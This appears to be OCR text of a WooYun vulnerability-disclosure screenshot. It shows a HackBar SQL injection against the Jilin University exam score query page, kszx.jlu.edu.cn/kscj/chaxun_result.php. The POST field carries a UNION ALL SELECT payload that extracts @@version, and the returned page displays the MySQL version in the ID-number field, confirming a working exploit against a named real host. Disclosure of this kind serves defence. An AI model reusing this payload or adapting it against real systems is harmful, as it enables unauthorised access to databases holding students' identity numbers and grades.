 kszx.jlu.edu.cn/kscj/chaxun_result.php
INT SQL XSS Encryption Encoding Other
Load URL (...
http://kszx.jlu.edu.cn/kscj/chaxun_result.php
Split URL (S)
Execute (X)
Enable Post data Enable Referrer
Post data
%E8%80%83%E8%AF%95%E5%90%8D%E7%A7%B0=1002' UNION ALL SELECT NULL,NULL,NULL,@@version,NULL,NULL,NULL#&%E9%80%89%E6%8B%A9%E6%
%E8%AF%81&%E6%9F%A5%E8%AF%A2%E5%8F%B7%E7%A0%81=123&Submit=%E6%9F%A5%E8%AF%A2%E6%88%90%E7%BB%A9
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
吉林大学考试中心成绩查询
准考证号
姓 名
身份证号 5.5.38-0+wheezy1
成 绩
www.wooyun.org